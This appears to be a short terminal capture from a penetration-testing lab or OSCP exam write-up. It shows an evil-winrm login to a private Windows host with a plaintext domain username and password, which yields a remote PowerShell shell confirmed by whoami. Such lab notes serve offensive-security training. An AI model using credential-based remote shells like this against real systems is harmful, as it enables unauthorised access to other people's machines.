 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -u "oscp.exam\Eric.Wallows" -p "EricLikesRunning800" -i 192.168.220.141
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\eric.wallows\Documents> whoami
oscp\eric.wallows